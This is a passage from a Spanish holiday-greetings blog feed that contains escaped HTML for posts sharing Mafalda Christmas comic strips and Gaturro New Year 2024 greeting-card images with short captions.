face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003Epara recibir\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;los\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003Eregalos de\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;navidad y año nuevo..Se aceptan mansiones, yates, carros, joyas, efectivo o lo que sea su voluntad.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #545454; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nxLOWZfhaTEV3pjQSCnAODrVYHa2_ahf_uKULLyKimKyst7XbQNLTVAPhKWx8Vb0X4DaKkZY9Pi40v-zh7lcyMyAVx2yStwEAEtl5vjDGoSE0ee6zE4tAoiXD-vx2UmnS53y17WoUEw\/s804\/mafalda+a%25C3%25B1o+2021+nuevo2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nxLOWZfhaTEV3pjQSCnAODrVYHa2_ahf_uKULLyKimKyst7XbQNLTVAPhKWx8Vb0X4DaKkZY9Pi40v-zh7lcyMyAVx2yStwEAEtl5vjDGoSE0ee6zE4tAoiXD-vx2UmnS53y17WoUEw\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #545454; font-size: x-small;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaq_0AzOLVaJPx_JQt3P2B5KDSldZvCiXstViClZJWVk5YryVf5568BwmkGeoEyVrQs72sb1P9zCu0DkYsFpFpLmU7z1AY5VBmcoBuNv4Mf5-tvV_GaflFBFysk4xEhpNp6lxHwkZ3gDKY7l4owBNxd9Jm43brGshtzVZJkzj3LiyvP0WGnfn4WJsE\/s804\/mafalda%20a%C3%B1o%20nuevo%20555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaq_0AzOLVaJPx_JQt3P2B5KDSldZvCiXstViClZJWVk5YryVf5568BwmkGeoEyVrQs72sb1P9zCu0DkYsFpFpLmU7z1AY5VBmcoBuNv4Mf5-tvV_GaflFBFysk4xEhpNp6lxHwkZ3gDKY7l4owBNxd9Jm43brGshtzVZJkzj3LiyvP0WGnfn4WJsE\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%20555.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nQue esta Navidad sea como papá Noel gorda, alegre y generosa, Feliz Navidad, humor Mafalda\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003En\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRuvh_67HHHla6zLsWaC2kJWwnkrVCT2_e94ABs5My9h5MHoFPNDBGjBPZ-wfqYYaeYAKnwgWyr2OnXiYLor6HwqcYHd9MVorHf8z_M1EwPo5tNqJufkCTfRjooKnchKUthmB0wfHQups\/s804\/felliz+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRuvh_67HHHla6zLsWaC2kJWwnkrVCT2_e94ABs5My9h5MHoFPNDBGjBPZ-wfqYYaeYAKnwgWyr2OnXiYLor6HwqcYHd9MVorHf8z_M1EwPo5tNqJufkCTfRjooKnchKUthmB0wfHQups\/w640-h640\/felliz+a%25C3%25B1o+nuevo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfFFRczyVgwwy8OgLV3B32loq1uqKOv6XPrnmmweCjoD2TmnZPO243Xf25V18sCdk4hYojRhVzho6jCSPBlLDYQ85yimpTeAFbKPNBdZlVjteSen1Jx6b6hdjUzATyI33BFmOtnwZE71guIaIHBE0NlHBMbxw3ebX2ds0-adUb2P2jxnnyld-0ONv\/s804\/mafalda%20a%C3%B1o%20nuevo%2055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfFFRczyVgwwy8OgLV3B32loq1uqKOv6XPrnmmweCjoD2TmnZPO243Xf25V18sCdk4hYojRhVzho6jCSPBlLDYQ85yimpTeAFbKPNBdZlVjteSen1Jx6b6hdjUzATyI33BFmOtnwZE71guIaIHBE0NlHBMbxw3ebX2ds0-adUb2P2jxnnyld-0ONv\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%2055.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003EHumor Navidad Mafalda, tiras cómicas\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxqEKVUsHeycuOlWcwOmfOSXUCOgX00_RdBMDkbbuwFtu3NtBYYgnTw3nMDrT-MmuFB6lVLHJKu-G1NkeqVs-6gRkoqKMRxJWmuacK-MO8RYysI5G7BSnZJVZloxSfMuIdwHuiWMGvMI\/s804\/mafalda+a%25C3%25B1o+2021+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxqEKVUsHeycuOlWcwOmfOSXUCOgX00_RdBMDkbbuwFtu3NtBYYgnTw3nMDrT-MmuFB6lVLHJKu-G1NkeqVs-6gRkoqKMRxJWmuacK-MO8RYysI5G7BSnZJVZloxSfMuIdwHuiWMGvMI\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eómicas\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofLUPa78Y4o_ckG-nHWrjHU5IgOwjqmk1KXnbT2RRE-lMx752n44nM-vV9NSX8IPZrW13lGXJXSvTPGkjYL1aFvYBnc_xxoiWZqgAvrrnUwcJN4KVtCcH1B9fzDE4UthYuWpNMsuhmWvJ9DyLyhmheAenqxLYgpp0XFTGRHSzdBkqFFIz89QkaF5e\/s804\/mafalda%20a%C3%B1o%20nuevo%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofLUPa78Y4o_ckG-nHWrjHU5IgOwjqmk1KXnbT2RRE-lMx752n44nM-vV9NSX8IPZrW13lGXJXSvTPGkjYL1aFvYBnc_xxoiWZqgAvrrnUwcJN4KVtCcH1B9fzDE4UthYuWpNMsuhmWvJ9DyLyhmheAenqxLYgpp0XFTGRHSzdBkqFFIz89QkaF5e\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDUNvY3dawY7rAu6N54lm9m5WkWQhepzKsYm1q5lNehoDYZ7NmYs_9DxuL3gLTXhVu_war91y92Oh8QAbSTInbTAoMtj3DBZekTp_tCPBFkECLI47XUWd0_RPmjCaQQk1TV2FaFBH60JU\/s1600\/mafalda+navidad+22.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Humor Navidad Mafalda, tiras cómicas\" border=\"0\" data-original-height=\"852\" data-original-width=\"1194\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDUNvY3dawY7rAu6N54lm9m5WkWQhepzKsYm1q5lNehoDYZ7NmYs_9DxuL3gLTXhVu_war91y92Oh8QAbSTInbTAoMtj3DBZekTp_tCPBFkECLI47XUWd0_RPmjCaQQk1TV2FaFBH60JU\/s640\/mafalda+navidad+22.jpg\" title=\"Humor Navidad Mafalda, tiras cómicas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55hQrO1hr2_EQd45B8n8GPMfnQuQft7hlAmdvY6UVTgrYbAU1V2L4aMq3qwSFeB8QegTSPmCXveKcanJkOwrdGiijiC_GyxgpsdYuvxkxmPFJijVWpI4r4BrnZRzlDPeV8LhskGWkDXE\/s1600\/mafalda+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Humor Navidad Mafalda, tiras cómicas\" border=\"0\" data-original-height=\"805\" data-original-width=\"1240\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55hQrO1hr2_EQd45B8n8GPMfnQuQft7hlAmdvY6UVTgrYbAU1V2L4aMq3qwSFeB8QegTSPmCXveKcanJkOwrdGiijiC_GyxgpsdYuvxkxmPFJijVWpI4r4BrnZRzlDPeV8LhskGWkDXE\/s640\/mafalda+navidad.jpg\" title=\"Humor Navidad Mafalda, tiras cómicas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nEl amor es como un paloma, viene te caga y se va. Feliz Navidad\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBtfiv9spWszW5QUF-tPl7i7qf0zDNqTCX9bXbqRm8nJ6IMT5cur0TlT1Xkhr8ckKJIDXLwwqLi390j_AGsizJMDGTAO-y8SyPL80gA3ZNMMsKPLqUIEnkkojXMK8oAmwZ8akN8xOE4A\/s1600\/Navidad+mafalda+364ee++fr.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"El amor es como un paloma, viene te caga y se va. Feliz Navidad\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBtfiv9spWszW5QUF-tPl7i7qf0zDNqTCX9bXbqRm8nJ6IMT5cur0TlT1Xkhr8ckKJIDXLwwqLi390j_AGsizJMDGTAO-y8SyPL80gA3ZNMMsKPLqUIEnkkojXMK8oAmwZ8akN8xOE4A\/s640\/Navidad+mafalda+364ee++fr.jpg\" title=\"El amor es como un paloma, viene te caga y se va. Feliz Navidad\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-synthesis: initial; font: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-synthesis: initial; font: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7651417062418573281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-2020-humor-mafalda-imagenes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7651417062418573281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7651417062418573281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-2020-humor-mafalda-imagenes.html","title":"  Feliz Año 2023 Mafalda imágenes con frases"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/s72-w640-h640-c\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7311998486853768369"},"published":{"$t":"2022-11-03T14:24:00.000-07:00"},"updated":{"$t":"2023-12-06T09:57:49.082-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaturro"}],"title":{"type":"text","$t":"Gaturro Feliz Navidad y Año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EImágenes de Feliz Navidad y Año nuevo de Gaturro\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\nTarjetas Feliz Navidad Gaturro para desear Felices Fiestas a todos\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Gaturro: ¡Bienvenido 2024! Celebremos con Deseos y Mensajes Especiales\u003Cbr \/\u003E\u003Cbr \/\u003EEl simpático gato Gaturro, conocido por sus divertidas historias y travesuras, se une a la celebración del Año Nuevo 2024 con todo su carisma y alegría. En su mundo lleno de humor y ocurrencias, Gaturro nos enseña a recibir el nuevo año con entusiasmo y buen humor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDeseos de Año Nuevo 2024 con Gaturro: \u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003EGaturro, siempre tan juguetón, nos comparte sus deseos para el Año Nuevo 2024. \"¡Que este año esté lleno de aventuras divertidas y risas interminables!\", nos dice. Un deseo simple pero lleno de la energía positiva que caracteriza al personaje.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s1192\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s600\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOina_0W4dDq9RZ42CqBPz1RlEGQLyE7OSEHMnVuk2gt4tbr7PsYdCfFehmsJkYlLDn0kNpng4JfY0kCYq5bJoDuiSqR7fkd-vlRnOYiIrkwGLvAVuDfbnMFP1ilvkbYFLI-cM0mJcCwRapP8_6lUwzmWUVJSLxiQ3M_DqUksGU2vwMLBZGUHKE3HF=s1192\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETarjeta Gaturro Feliz 2024 \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAN3KKwafrLCuDvAkOxg2aMKMQkUifRKIVh89Py_9L71fiKgrUSecbLmQgGNFTM5UFxCSzpFVxrI64zji0P69oX406Y9FOdKI989f4mq5nzyrXE2yS5oMPv-l-2xuZtI88ZsqYY6Ei2JIoYF6CWu_zX0Y0tH1o6UlBXTyBmumQSBPBRHJUSrh1WMwg=s799\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"799\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAN3KKwafrLCuDvAkOxg2aMKMQkUifRKIVh89Py_9L71fiKgrUSecbLmQgGNFTM5UFxCSzpFVxrI64zji0P69oX406Y9FOdKI989f4mq5nzyrXE2yS5oMPv-l-2xuZtI88ZsqYY6Ei2JIoYF6CWu_zX0Y0tH1o6UlBXTyBmumQSBPBRHJUSrh1WMwg=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGaturro ya tiene puesta su sonrisa de Año nuevo 2024\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOOZXdghfbOFaIkMg1WV6UqE-SaAQfdaEcm6vPkH9wFJL62XyIZQ4keQGRvYRhe_QPMaPDU82dExl3xfNxjfslpZMis8X9JEvbdj0_Qvi_IT9P76EOta5jtYvk8Oxhovbk2vKgaJ0jp8\/s1192\/GATURRO+2024.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOOZXdghfbOFaIkMg1WV6UqE-SaAQfdaEcm6vPkH9wFJL62XyIZQ4keQGRvYRhe_QPMaPDU82dExl3xfNxjfslpZMis8X9JEvbdj0_Qvi_IT9P76EOta5jtYvk8Oxhovbk2vKgaJ0jp8\/w458-h640\/GATURRO+2024.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl día de Navidad es el 25 de diciembre, no dejes de felicitar a tu familia y amistades con felicitaciones de Navidad, como estas de Gaturro, este Año nuevo 